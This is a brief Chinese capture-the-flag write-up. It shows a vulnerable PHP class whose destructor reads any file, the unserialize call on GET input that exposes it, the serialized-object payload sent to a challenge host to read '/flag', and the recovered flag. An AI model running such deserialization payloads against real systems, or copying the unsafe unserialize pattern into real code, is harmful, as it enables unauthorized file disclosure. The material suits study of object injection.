 47.98.234.232:28034/?a=O:7:"XianZhi":1:{s:4:"name";s:5:"/flag";}
如图输入指令
<?php
show_source(__FILE__);
class XianZhi{
public $name;
function __destruct(){
echo file_get_contents($this->name);
}
}
unserialize($_GET['a']);
?> flag{92703696-682e-400e-b7a1-387cc4f012cd}
得到最终我们要的flag